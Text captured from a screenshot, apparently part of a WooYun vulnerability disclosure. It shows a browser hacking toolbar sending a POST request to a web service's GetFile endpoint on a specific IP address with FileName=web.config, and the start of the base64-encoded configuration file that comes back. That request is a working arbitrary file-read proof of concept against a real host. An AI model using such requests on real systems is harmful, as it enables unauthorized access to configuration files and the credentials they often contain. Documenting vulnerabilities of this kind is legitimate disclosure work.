 http://122.224....asmx/GetFile × +
122.224.179.212:8000//WS/WebService.asmx/GetFile
INT SQL XSS Encryption Encoding Other
Load URL
http://122.224.179.212:8000/WS/WebService.asmx/GetFile
Split URL
Execute
Enable Post data Enable Referrer
Post data
VirtualPath=&FileName=web.config
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
- <base64Binary>
PD94bWwgdmVyc2lvbj0iMS4wIj8+ICAgICAgICAgIA0KPGNvbmZpZ3VyYXRpb24geG1sbnM9Imh0dHA6Ly9zY2hlbW
</base64Binary>
Base 64
www.wooyun.org